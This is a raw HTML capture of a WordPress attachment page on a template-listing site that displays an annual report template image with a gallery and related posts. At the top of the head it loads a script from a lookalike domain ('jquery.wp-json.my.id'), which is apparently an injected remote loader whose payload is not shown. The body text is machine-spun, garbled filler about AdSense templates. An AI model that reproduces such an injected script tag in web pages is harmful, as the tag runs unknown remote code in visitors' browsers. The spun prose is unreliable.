

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/mi-report-template/annual-report-template-%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B5-%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-ibrandify-for-mi-report-template/
body_size: 8545
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Annual Report Template — Векторное Изображение © Ibrandify for Mi Report Template &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/media/13132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=13132' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fmi-report-template%2Fannual-report-template-%25d0%25b2%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25b8%25d0%25b7%25d0%25be%25d0%25b1%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-ibrandify-for-mi-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fmi-report-template%2Fannual-report-template-%25d0%25b2%25d0%25b5%25d0%25ba%25d1%2582%25d0%25be%25d1%2580%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25b8%25d0%25b7%25d0%25be%25d0%25b1%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-ibrandify-for-mi-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-13132 attachmentid-13132 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-13132" class="post-13132 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Annual Report Template — Векторное Изображение © Ibrandify For Mi Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-27T12:10:12+00:00">March 27, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Annual Report Template — Векторное Изображение © Ibrandify For Mi Report Template image below, is part of Mi Report Template article which is categorized within  and published at March 27, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1024" height="1024" src="https://creative.maexproit.com/wp-content/uploads/2020/03/annual-report-template-d0b2d0b5d0bad182d0bed180d0bdd0bed0b5-d0b8d0b7d0bed0b1d180d0b0d0b6d0b5d0bdd0b8d0b5-ibrandify-for-mi-report-template.jpg" class="entry-image-single" alt="Annual Report Template — Векторное Изображение © Ibrandify For Mi Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/annual-report-template-d0b2d0b5d0bad182d0bed180d0bdd0bed0b5-d0b8d0b7d0bed0b1d180d0b0d0b6d0b5d0bdd0b8d0b5-ibrandify-for-mi-report-template.jpg 1024w, https://creative.maexproit.com/wp-content/uploads/2020/03/annual-report-template-d0b2d0b5d0bad182d0bed180d0bdd0bed0b5-d0b8d0b7d0bed0b1d180d0b0d0b6d0b5d0bdd0b8d0b5-ibrandify-for-mi-report-template-300x300.jpg 300w, https://creative.maexproit.com/wp-content/uploads/2020/03/annual-report-template-d0b2d0b5d0bad182d0bed180d0bdd0bed0b5-d0b8d0b7d0bed0b1d180d0b0d0b6d0b5d0bdd0b8d0b5-ibrandify-for-mi-report-template-150x150.jpg 150w, https://creative.maexproit.com/wp-content/uploads/2020/03/annual-report-template-d0b2d0b5d0bad182d0bed180d0bdd0bed0b5-d0b8d0b7d0bed0b1d180d0b0d0b6d0b5d0bdd0b8d0b5-ibrandify-for-mi-report-template-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" title="Annual Report Template — Векторное Изображение © Ibrandify for Mi Report Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Mi Report Template : Annual Report Template — Векторное Изображение © Ibrandify For Mi Report Template</strong></p>
<blockquote>
<p>Mi Report Template. Templates can be a gift or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be unconditional to what in reality works - a obsession upon self. Brad Farmer is a endorse individual from IMInsider. For more data upon Google AdSense tips, visit IMInsider, where you'll discover bit by bit video preparing for anybody keen on dawn or growing an online business.</p>
<p>On specific events, some product proprietors fabricate a set number of AdSense template and these projects are normally more expensive than the product bundles that are all the time accessible. Are these constrained versions worth the venture? upon the off chance that not many are discharged to general charity and the Mi Report Template are of a summit notch, at that tapering off it is conceivable to think roughly such a buy. Be that as it may, if too many are discharged to general society or in the situation that the unreliable viewpoints are suspect, at that narrowing your alternative to subside the speculation ought to be contemplated.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Annual Report Template — Векторное Изображение © Ibrandify For Mi Report Template guide and see the latest <a href="https://creative.maexproit.com/mi-report-template/">Mi Report Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Annual Report Template — Векторное Изображение © Ibrandify For Mi Report Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1024px</td></tr><tr><th>Height</th><td>1024px</td></tr><tr><th>URL</th><td>https://creative.maexproit.com/wp-content/uploads/2020/03/annual-report-template-d0b2d0b5d0bad182d0bed180d0bdd0bed0b5-d0b8d0b7d0bed0b1d180d0b0d0b6d0b5d0bdd0b8d0b5-ibrandify-for-mi-report-template.jpg</td></tr><tr><th>Published Date</th><td>March 27, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 27, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://creative.maexproit.com/mi-report-template/" title="Mi Report Template">Mi Report Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Mi Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/mi-report-template/social-media-weekly-report-template-falep-midnightpig-co-with-mi-report-template/" title="Social Media Weekly Report Template &#8211; Falep.midnightpig.co With Mi Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/social-media-weekly-report-template-falep-midnightpig-co-with-mi-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Social Media Weekly Report Template &#8211; Falep.midnightpig.co With Mi Report Template" loading="lazy" title="Social Media Weekly Report Template - Falep.midnightpig.co with Mi Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/mi-report-template/google-sheets-templates-supermetrics-intended-for-mi-report-template/" title="Google Sheets Templates &#8211; Supermetrics Intended For Mi Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/google-sheets-templates-supermetrics-intended-for-mi-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Google Sheets Templates &#8211; Supermetrics Intended For Mi Report Template" loading="lazy" title="Google Sheets Templates - Supermetrics intended for Mi Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/mi-report-template/strategic-tactical-dashboards-best-practices-examples-in-mi-report-template/" title="Strategic &amp; Tactical Dashboards: Best Practices, Examples In Mi Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/strategic-tactical-dashboards-best-practices-examples-in-mi-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Strategic &amp; Tactical Dashboards: Best Practices, Examples In Mi Report Template" loading="lazy" title="Strategic &amp; Tactical Dashboards: Best Practices, Examples in Mi Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/mi-report-template/business-cover-report-template-for-mi-report-template/" title="Business Cover Report Template. For Mi Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/business-cover-report-template-for-mi-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Business Cover Report Template. For Mi Report Template" loading="lazy" title="Business Cover Report Template. for Mi Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/mi-report-template/management-reporting-best-practices-report-examples-throughout-mi-report-template/" title="Management Reporting Best Practices &amp; Report Examples Throughout Mi Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/management-reporting-best-practices-report-examples-throughout-mi-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Management Reporting Best Practices &amp; Report Examples Throughout Mi Report Template" loading="lazy" title="Management Reporting Best Practices &amp; Report Examples throughout Mi Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/mi-report-template/mi-reporting-bcr-with-regard-to-mi-report-template/" title="Mi &amp; Reporting – Bcr With Regard To Mi Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/mi-reporting-bcr-with-regard-to-mi-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Mi &amp; Reporting – Bcr With Regard To Mi Report Template" loading="lazy" title="Mi &amp; Reporting – Bcr with regard to Mi Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/mi-report-template/business-cover-report-template-pertaining-to-mi-report-template/" title="Business Cover Report Template. Pertaining To Mi Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/business-cover-report-template-pertaining-to-mi-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Business Cover Report Template. Pertaining To Mi Report Template" loading="lazy" title="Business Cover Report Template. pertaining to Mi Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/mi-report-template/annual-report-template-%d0%b2%d0%b5%d0%ba%d1%82%d0%be%d1%80%d0%bd%d0%be%d0%b5-%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-ibrandify-for-mi-report-template/" title="Annual Report Template — Векторное Изображение © Ibrandify For Mi Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/annual-report-template-d0b2d0b5d0bad182d0bed180d0bdd0bed0b5-d0b8d0b7d0bed0b1d180d0b0d0b6d0b5d0bdd0b8d0b5-ibrandify-for-mi-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Annual Report Template — Векторное Изображение © Ibrandify For Mi Report Template" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/annual-report-template-d0b2d0b5d0bad182d0bed180d0bdd0bed0b5-d0b8d0b7d0bed0b1d180d0b0d0b6d0b5d0bdd0b8d0b5-ibrandify-for-mi-report-template-150x150.jpg 150w, https://creative.maexproit.com/wp-content/uploads/2020/03/annual-report-template-d0b2d0b5d0bad182d0bed180d0bdd0bed0b5-d0b8d0b7d0bed0b1d180d0b0d0b6d0b5d0bdd0b8d0b5-ibrandify-for-mi-report-template-300x300.jpg 300w, https://creative.maexproit.com/wp-content/uploads/2020/03/annual-report-template-d0b2d0b5d0bad182d0bed180d0bdd0bed0b5-d0b8d0b7d0bed0b1d180d0b0d0b6d0b5d0bdd0b8d0b5-ibrandify-for-mi-report-template.jpg 1024w, https://creative.maexproit.com/wp-content/uploads/2020/03/annual-report-template-d0b2d0b5d0bad182d0bed180d0bdd0bed0b5-d0b8d0b7d0bed0b1d180d0b0d0b6d0b5d0bdd0b8d0b5-ibrandify-for-mi-report-template-768x768.jpg 768w" sizes="(max-width: 60px) 100vw, 60px" title="Annual Report Template — Векторное Изображение © Ibrandify for Mi Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/mi-report-template/editable-accident-estigation-form-template-uk-report-format-intended-for-mi-report-template/" title="Editable Accident Estigation Form Template Uk Report Format Intended For Mi Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/editable-accident-estigation-form-template-uk-report-format-intended-for-mi-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Editable Accident Estigation Form Template Uk Report Format Intended For Mi Report Template" loading="lazy" title="Editable Accident Estigation Form Template Uk Report Format intended for Mi Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/mi-report-template/early-childhood-education-school-management-student-throughout-mi-report-template/" title="Early Childhood Education | School Management &amp; Student Throughout Mi Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/early-childhood-education-school-management-student-throughout-mi-report-template-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Early Childhood Education | School Management &amp; Student Throughout Mi Report Template" loading="lazy" title="Early Childhood Education | School Management &amp; Student throughout Mi Report Template" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/mi-report-template/infographic-report-template-with-lines-and-icons-intended-for-mi-report-template/" title="Infographic Report Template With Lines And Icons Intended For Mi Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/infographic-report-template-with-lines-and-icons-intended-for-mi-report-template-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Infographic Report Template With Lines And Icons Intended For Mi Report Template" loading="lazy" title="Infographic Report Template With Lines And Icons intended for Mi Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Mi Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/project-closure-report-template-ppt/" title="Project Closure Report Template Ppt"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/ppt-project-closure-powerpoint-presentation-free-download-throughout-project-closure-report-template-ppt-150x150.jpg" class="alignleft" alt="Ppt - Project Closure Powerpoint Presentation, Free Download throughout Project Closure Report Template Ppt" loading="lazy" title="Ppt - Project Closure Powerpoint Presentation, Free Download throughout Project Closure Report Template Ppt" /></a><h4><a href="https://creative.maexproit.com/project-closure-report-template-ppt/" rel="bookmark">Project Closure Report Template Ppt</a></h4><p>Project Closure Report Template Ppt. Templates can be a gift or a block. As online entrepreneurs save on searching for the best Google AdSense tip as to template, thought must be fixed idea to what truly works - a compulsion on self. Brad Farmer is a certificate individual from IMInsider. For more data upon Google...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/executive-summary-report-template/" title="Executive Summary Report Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/20-business-executive-summary-template-valid-social-media-with-executive-summary-report-template-150x150.png" class="alignleft" alt="20 Business Executive Summary Template Valid Social Media with Executive Summary Report Template" loading="lazy" title="20 Business Executive Summary Template Valid Social Media with Executive Summary Report Template" /></a><h4><a href="https://creative.maexproit.com/executive-summary-report-template/" rel="bookmark">Executive Summary Report Template</a></h4><p>Executive Summary Report Template. Templates can be a gift or a block. As online entrepreneurs keep on searching for the best Google AdSense tip as to template, thought must be final to what in point of fact works - a need upon self. Brad Farmer is a certificate individual from IMInsider. For more data upon...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/google-word-document-templates/" title="Google Word Document Templates"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/how-to-create-effective-document-templates-within-google-word-document-templates-150x150.png" class="alignleft" alt="How To Create Effective Document Templates within Google Word Document Templates" loading="lazy" title="How To Create Effective Document Templates within Google Word Document Templates" /></a><h4><a href="https://creative.maexproit.com/google-word-document-templates/" rel="bookmark">Google Word Document Templates</a></h4><p>Google Word Document Templates. You can make competent looking web structure template, simply clicking a couple of time upon word. Couldn't accept, isn't that so? Indeed, you can utilize Microsoft word to make talented structure template for your site. Unquestionably, it will be a plain one, past no visual interfaces, however this will take action...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/free-downloadable-invoice-template-for-word/" title="Free Downloadable Invoice Template For Word"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-simple-invoice-template-for-word-calep-midnightpig-co-in-free-downloadable-invoice-template-for-word-150x150.jpg" class="alignleft" alt="Free Simple Invoice Template For Word - Calep.midnightpig.co in Free Downloadable Invoice Template For Word" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/free-simple-invoice-template-for-word-calep-midnightpig-co-in-free-downloadable-invoice-template-for-word-150x150.jpg 150w, https://creative.maexproit.com/wp-content/uploads/2020/03/free-simple-invoice-template-for-word-calep-midnightpig-co-in-free-downloadable-invoice-template-for-word-300x300.jpg 300w, 